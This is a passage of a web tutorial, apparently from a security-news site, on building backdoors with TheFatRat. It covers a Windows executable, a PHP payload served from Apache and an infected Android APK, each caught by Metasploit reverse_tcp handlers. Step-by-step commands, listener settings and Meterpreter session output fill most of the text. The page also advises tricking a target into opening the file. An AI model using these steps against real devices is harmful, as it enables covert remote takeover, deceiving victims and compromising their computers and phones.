<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="533" src="https://www.securitynewspaper.com/snews-up/2019/01/14-1-1024x533.png" alt="" class="wp-image-14088" srcset="https://www.securitynewspaper.com/snews-up/2019/01/14-1-1024x533.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/14-1-300x156.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/14-1-768x400.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/14-1-1536x799.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/14-1-465x242.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/14-1-695x362.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/14-1.png 1922w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>Type<strong> 3</strong></li><li>Press <strong>enter</strong> to create backdoor.</li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.securitynewspaper.com/snews-up/2019/01/15-1024x576.png" alt="" class="wp-image-14089" srcset="https://www.securitynewspaper.com/snews-up/2019/01/15-1024x576.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/15-300x169.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/15-768x432.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/15-1536x864.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/15-465x262.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/15-695x391.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/15.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>Open above created backdoor in Windows 10. Or trick your target to open above file in their pc.</li><li>Open another terminal and start msfconsole. Msfconsole wiil be used to handle ongoing session.<br></li><li>Type <strong>msfconsole</strong><br></li><li>After <strong>msfconsole has started type use exploit/multi/handler</strong><br></li><li>Then type set <strong>payload windows/meterpreter/reverse_tcp</strong><br></li><li>Type <strong>LHOST 192.168.1.12</strong><br></li><li>Type <strong>LPORT 4444</strong><br></li><li>Type <strong>exploit</strong></li><li>As target opens backdoor <strong>(tstfile1.exe</strong>) a new session will be created in windows</li></ul>



<pre class="wp-block-preformatted"> [<em>] Sending stage (179779 bytes) to 192.168.1.5 [</em>] Meterpreter session 3 opened (192.168.1.12:4444 -&gt; 192.168.1.5:61336) at 2019-01-30 15:20:01 +0000<br>meterpreter &gt; <br></pre>



<p></p>



<p>The difference between backdoors are that 1st backdoor uses c# + powershell where you files to the target. And second backdoor where you have to simply choose the options to create backdoor. As another backdoor requires to set payload. And the third where the backdoor uses a webserver apache to create backdoor. The third backdoor makes a strong backdoor for attackers. The session does not get expired easily. As the above two expires session suddenly while testing, according to ethical hacking courses.</p>



<h4 class="wp-block-heading">Inject Using PHP:-</h4>



<ul class="wp-block-list"><li>Here we will create backdoor using php. Type <strong>1</strong></li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.securitynewspaper.com/snews-up/2019/01/14-2-1024x576.png" alt="" class="wp-image-14090" srcset="https://www.securitynewspaper.com/snews-up/2019/01/14-2-1024x576.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/14-2-300x169.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/14-2-768x432.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/14-2-1536x864.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/14-2-465x262.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/14-2-695x391.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/14-2.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>Then type <strong>5</strong></li><li>Type LHOST <strong>192.168.1.7</strong></li><li>Then type port <strong>80</strong></li><li>Enter file name <strong>tstfile</strong></li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.securitynewspaper.com/snews-up/2019/01/16-1-1024x576.png" alt="" class="wp-image-14092" srcset="https://www.securitynewspaper.com/snews-up/2019/01/16-1-1024x576.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/16-1-300x169.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/16-1-768x432.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/16-1-1536x864.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/16-1-465x262.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/16-1-695x391.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/16-1.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>As shown in the above image. This backdoor is using windows payload for creating an session.</li><li>After payload has created. Move payload to apache server location. As this payload will be opened using Ip address.</li><li>Type <strong>cp tstfile.php /var/www/html</strong></li><li>Then<strong> type sudo serivce apache2 start</strong></li><li>Then go to target windows browser and type <strong>192.168.1.7/tstfile.php</strong></li><li></li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="142" src="https://www.securitynewspaper.com/snews-up/2019/01/18-1024x142.png" alt="" class="wp-image-14093" srcset="https://www.securitynewspaper.com/snews-up/2019/01/18-1024x142.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/18-300x42.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/18-768x107.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/18-1536x214.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/18-465x65.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/18-695x97.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/18.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>As target open above URL. A php script will start in background and session will start as shown below. </li></ul>



<pre class="wp-block-preformatted"> <br>[*] Meterpreter session 1 opened (192.168.1.12:80 -&gt; 192.168.1.5:61331) at 2019-01-30 17:45:28 +0000 <br>Id                       Information                   Connection <br> ------                   ------------                 -----------<br> 1 meterpreter php/linux www-data (33) @apache2  192.168.1.7:80 -&gt; 192.178.1.5:61331<br> <br>msf exploit(handler) &gt; session -i 1<br> meterpreter &gt; sysinfo<br> Computer        : DESKTOP-2304ULE<br> OS              : Windows 10 (Build 16299).<br> Architecture    : x64<br> System Language : en_US<br> Domain          : WORKGROUP<br> Logged On Users : 2<br> Meterpreter     : x86/windows<br> meterpreter &gt; </pre>



<ul class="wp-block-list"><li>After opening just a URL. Target can easily got hacked. </li></ul>



<h4 class="wp-block-heading">Attacking An Android Device :-</h4>



<ul class="wp-block-list"><li>Type <strong>1</strong></li></ul>



<figure class="wp-block-image"><img decoding="async" src="https://www.securitynewspaper.com/snews-up/2019/01/22-1024x576.png" alt="" class="wp-image-14096"/></figure>



<ul class="wp-block-list"><li>Type <strong>192.168.1.7</strong></li><li>Type <strong>4444</strong></li><li>Then<strong> backdoor</strong></li><li>Type <strong>3</strong></li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.securitynewspaper.com/snews-up/2019/01/20-1024x576.png" alt="" class="wp-image-14097" srcset="https://www.securitynewspaper.com/snews-up/2019/01/20-1024x576.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/20-300x169.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/20-768x432.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/20-1536x864.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/20-465x262.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/20-695x391.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/20.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>Press <strong>enter</strong> to create backdoor.</li><li>This is create a infected .apk file</li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.securitynewspaper.com/snews-up/2019/01/21-1024x576.png" alt="" class="wp-image-14098" srcset="https://www.securitynewspaper.com/snews-up/2019/01/21-1024x576.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/21-300x169.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/21-768x432.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/21-1536x864.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/21-465x262.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/21-695x391.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/21.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>We will open backdoor in android mobile. Here we have use Android 4.4 Lolipop.</li><li>Create  an multi handler inside msfconsole.</li><li>Type <strong>use exploit/multi/handler</strong></li><li>Type<strong> set payload android/meterpreter/reverse_tcp</strong></li><li>Type <strong>set 192.168.1.7</strong></li><li>Type <strong>set 4444</strong></li><li>Type <strong>exploit</strong></li></ul>



<pre class="wp-block-preformatted">msf5 &gt; <strong>use exploit/multi/handler</strong><br> msf5 exploit(multi/handler) &gt; <strong>set payload android/meterpreter/reverse_tcp</strong><br> payload =&gt; android/meterpreter/reverse_tcp<br> msf5 exploit(multi/handler) &gt; <strong>set LHOST 192.168.1.7</strong><br> LHOST =&gt; 192.168.1.7<br> msf5 exploit(multi/handler) &gt; <strong>set LPORT 4444</strong><br> LPORT =&gt; 4444<br> msf5 exploit(multi/handler) &gt; <strong>exploit</strong></pre>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="817" height="601" src="https://www.securitynewspaper.com/snews-up/2019/01/01-19.png" alt="" class="wp-image-14100" srcset="https://www.securitynewspaper.com/snews-up/2019/01/01-19.png 817w, https://www.securitynewspaper.com/snews-up/2019/01/01-19-300x221.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/01-19-768x565.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/01-19-465x342.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/01-19-680x500.png 680w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>



<ul class="wp-block-list"><li>Install the above <strong>backdoor.apk</strong></li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="846" height="627" src="https://www.securitynewspaper.com/snews-up/2019/01/03-14.png" alt="" class="wp-image-14101" srcset="https://www.securitynewspaper.com/snews-up/2019/01/03-14.png 846w, https://www.securitynewspaper.com/snews-up/2019/01/03-14-300x222.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/03-14-768x569.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/03-14-465x345.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/03-14-675x500.png 675w" sizes="auto, (max-width: 846px) 100vw, 846px" /></figure>



<ul class="wp-block-list"><li>As backdoor.apk is opened in android a new session will be created in msfconsole. As per <a href="https://www.iicybersecurity.com/digital-forensic.html">digital forensic</a> expert from International Institute of Cyber Security users should be cautious while downloading any new Android app, as it can be <a href="https://www.securitynewspaper.com/2016/12/10/new-exo-android-trojan-sold-hacking-forums-dark-web/">android trojan</a>. </li></ul>



<pre class="wp-block-preformatted">[<em>] Started reverse TCP handler on 192.168.1.7:4444 [</em>] Sending stage (70554 bytes) to 192.168.1.12<br> [*] Meterpreter session 1 opened (192.168.1.7:4444 -&gt; 192.168.1.12:58445) at 2019-01-31 02:04:20 +0000<br> meterpreter &gt; <strong>help</strong><br> Core Commands<br> <code>Command                   Description -------                   ----------- ?                         Help menu background                Backgrounds the current session bg                        Alias for background bgkill                    Kills a background meterpreter script bglist                    Lists running background scripts bgrun                     Executes a meterpreter script as a background thread channel                   Displays information or control active channels close                     Closes a channel disable_unicode_encoding  Disables encoding of unicode strings enable_unicode_encoding   Enables encoding of unicode strings exit                      Terminate the meterpreter session get_timeouts              Get the current session timeout values guid                      Get the session GUID help                      Help menu info                      Displays information about a Post module irb                       Open an interactive Ruby shell on the current session load                      Load one or more meterpreter extensions machine_id                Get the MSF ID of the machine attached to the session pry                       Open the Pry debugger on the current session quit                      Terminate the meterpreter session read                      Reads data from a channel resource                  Run the commands stored in a file run                       Executes a meterpreter script or Post module sessions                  Quickly switch to another session set_timeouts              Set the current session timeout values sleep                     Force Meterpreter to go quiet, then re-establish session. transport                 Change the current transport mechanism use                       Deprecated alias for "load" uuid                      Get the UUID for the current session write                     Writes data to a channel</code></pre>



<ul class="wp-block-list"><li>Type<strong> sysinfo</strong></li></ul>



<pre class="wp-block-preformatted">meterpreter &gt; <strong>sysinfo</strong><br> Computer    : localhost<br> OS          : Android 4.4.2 - Linux 3.10.52-android-x86+ (i686)<br> Meterpreter : dalvik/android<br> meterpreter &gt;</pre>



<ul class="wp-block-list"><li>As the attacker can take advantage of target android device.</li></ul>
<!-- Simple Share Buttons Adder (8.5.2) simplesharebuttons.com --><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Share this&#8230;</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)&#038;u=https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg>
</span><div title="Facebook" class="ssbp-text">Facebook</div></a></li><li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)&#038;url=https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/&#038;via="  target=_blank  style="color:#000000; background-color: #000000; height: 48px; width: 48px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg>
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg>
</span><div title="Twitter" class="ssbp-text">Twitter</div></a></li><li class='ssbp-li--linkedin'><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link ssbp-linkedin ssbp-btn" href="https://www.linkedin.com/shareArticle?title=Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)&#038;url=https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/"  target=_blank  style="color:#0077b5; background-color: #0077b5; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="50px" viewBox="0 0 50 50" version="1.1">
<g id="surface97807">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,46.666667%,70.980392%);fill-opacity:1;" d="M 8 3.007812 C 4.53125 3.007812 2.007812 5.089844 2.007812 7.949219 C 2.007812 10.820312 4.589844 12.988281 8 12.988281 C 11.46875 12.988281 13.988281 10.871094 13.988281 7.890625 C 13.832031 5.019531 11.359375 3.007812 8 3.007812 Z M 3 15 C 2.449219 15 2 15.449219 2 16 L 2 45 C 2 45.550781 2.449219 46 3 46 L 13 46 C 13.550781 46 14 45.550781 14 45 L 14 16 C 14 15.449219 13.550781 15 13 15 Z M 18 15 C 17.449219 15 17 15.449219 17 16 L 17 45 C 17 45.550781 17.449219 46 18 46 L 27 46 C 27.550781 46 28 45.550781 28 45 L 28 29.5 C 28 27.128906 29.820312 25.199219 32.140625 25.019531 C 32.261719 25 32.378906 25 32.5 25 C 32.621094 25 32.738281 25 32.859375 25.019531 C 35.179688 25.199219 37 27.128906 37 29.5 L 37 45 C 37 45.550781 37.449219 46 38 46 L 47 46 C 47.550781 46 48 45.550781 48 45 L 48 28 C 48 21.53125 44.527344 15 36.789062 15 C 33.269531 15 30.609375 16.359375 29 17.488281 L 29 16 C 29 15.449219 28.550781 15 28 15 Z M 18 15 "/>
</g>
</svg>
</span><div title="Linkedin" class="ssbp-text">Linkedin</div></a></li><li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/"  target=_blank  style="color:#25d366; background-color: #25d366; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg>
</span><div title="Whatsapp" class="ssbp-text">Whatsapp</div></a></li><li class='ssbp-li--telegram'><a data-site="telegram" class="ssba_telegram_share ssba_share_link ssbp-telegram ssbp-btn" href="https://t.me/share/url?url=https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/&#038;text=Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)&#038;to="  target=_blank  style="color:#0088cc; background-color: #0088cc; height: 48px; width: 48px; " ><span><svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 47 47" style="enable-background:new 0 0 47 47;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M23.5,0.6C10.8,0.6,0.6,10.8,0.6,23.5s10.3,22.9,22.9,22.9s22.9-10.3,22.9-22.9S36.2,0.6,23.5,0.6z M34.9,13.2
	l-4.3,21.9c0,0-0.2,1-1.4,1c-0.7,0-1-0.3-1-0.3L22.4,31l-3.9,3.9c0,0-0.2,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0l1.1-6.8l0,0l11.3-10.4
	c0.3-0.2,0.3-0.5,0.1-0.8h0c-0.2-0.3-0.6-0.3-0.8-0.1l-15.1,9l0,0l-5.8-1.6c0,0-1-0.3-1-1.2c0-0.7,1.1-1.1,1.1-1.1L33,12.3
	c0,0,0.7-0.3,1.3-0.3c0.3,0,0.7,0.1,0.7,0.6C35,12.9,34.9,13.2,34.9,13.2z"/>
</svg>
</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 172 172" width="48px" height="48px"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"/><g id="Layer_1"><circle cx="24" cy="24" transform="scale(3.58333,3.58333)" r="20" fill="#29b6f6"/><path d="M121.65417,53.75l-13.42317,68.53483c0,0 -0.57692,3.13183 -4.46125,3.13183c-2.064,0 -3.12825,-0.98183 -3.12825,-0.98183l-29.07517,-24.12658l-14.22583,-7.17025l-18.25708,-4.85542c0,0 -3.25008,-0.93883 -3.25008,-3.62633c0,-2.23958 3.34325,-3.30742 3.34325,-3.30742l76.38233,-30.34367c-0.00358,-0.00358 2.33275,-0.84208 4.03483,-0.8385c1.04633,0 2.23958,0.44792 2.23958,1.79167c0,0.89583 -0.17917,1.79167 -0.17917,1.79167z" fill="#ffffff"/><path d="M82.41667,109.30958l-12.2765,12.09017c0,0 -0.53392,0.41208 -1.247,0.43c-0.24725,0.00717 -0.51242,-0.03225 -0.78475,-0.15408l3.45433,-21.37458z" fill="#b0bec5"/><path d="M107.13092,65.20233c-0.60558,-0.78833 -1.72358,-0.93167 -2.51192,-0.33325l-47.28567,28.29758c0,0 7.5465,21.113 8.69675,24.768c1.15383,3.65858 2.07833,3.74458 2.07833,3.74458l3.45433,-21.37458l35.23133,-32.594c0.78833,-0.59842 0.93525,-1.72 0.33683,-2.50833z" fill="#cfd8dc"/></g></g></svg>
</span><div title="Telegram" class="ssbp-text">Telegram</div></a></li></ul></div></div><div class="widget_text awac-wrapper"><div class="widget_text awac widget custom_html-11"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5067788462868168"
     data-ad-slot="5536279749"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="awac-wrapper"><div class="awac widget text-7">			<div class="textwidget">        <div class="wcp-carousel-main-wrap">
        <section class="wcp-slick"  data-accessibility = on data-autoplay = on data-autoplaySpeed = 2000 data-pauseonhover = on data-infinite = on data-slidesToShow = 3 data-slidesToShowtab = 3 data-slidesToShowmob = 3 data-speed = 7 data-arrows = on id="carousel-18104">

                            <div class="slick-slide carousel-item-27654">
                    <div class="ih-item square effect7 rpc-box">
    <a href="https://www.securitynewspaper.com/2025/12/04/forget-metasploit-inside-predators-zero-click-advertising-driven-phone-hacking-system/" target="_blank">
        <div class="img">
            <div class="fixed-height-image"><img loading="lazy" decoding="async" width="617" height="338" src="https://www.securitynewspaper.com/snews-up/2020/12/iphonespyware.jpg" class="attachment- size- wp-post-image" alt="" srcset="https://www.securitynewspaper.com/snews-up/2020/12/iphonespyware.jpg 617w, https://www.securitynewspaper.com/snews-up/2020/12/iphonespyware-300x164.jpg 300w, https://www.securitynewspaper.com/snews-up/2020/12/iphonespyware-465x255.jpg 465w" sizes="auto, (max-width: 617px) 100vw, 617px" itemprop="image" /></div>        </div>
        <div class="info rpc-bg">
            <h3 class="rpc-title rpc-title-bg">
                Forget Metasploit: Inside Predator’s Zero-Click Advertising-Driven Phone Hacking System            </h3>
           <!--<p class="rpc-content">
                December 4, 2025            </p>-->
        </div>
    </a>
</div>                </div>    

                            <div class="slick-slide carousel-item-27645">
                    <div class="ih-item square effect7 rpc-box">
    <a href="https://www.securitynewspaper.com/2025/10/02/how-hackers-intercept-otps-and-calls-without-hacking-the-shocking-power-of-sim-boxes/" target="_blank">
        <div class="img">
